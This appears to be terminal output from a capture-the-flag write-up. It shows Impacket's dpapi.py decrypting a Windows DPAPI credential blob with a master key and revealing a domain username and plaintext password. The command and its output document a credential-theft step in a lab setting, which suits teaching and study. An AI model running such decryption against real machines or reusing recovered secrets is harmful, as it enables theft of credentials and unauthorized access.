 →  Voleur dpapi.py credential -file 772275FAD58525253490A9B0039791D3 -key 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html.
ge is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-01-29 12:55:19
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:target=Jezzas_Account
Description :
Unknown     :
Username    : jeremy.combs
Unknown     : qT3V9pLXyN7W4m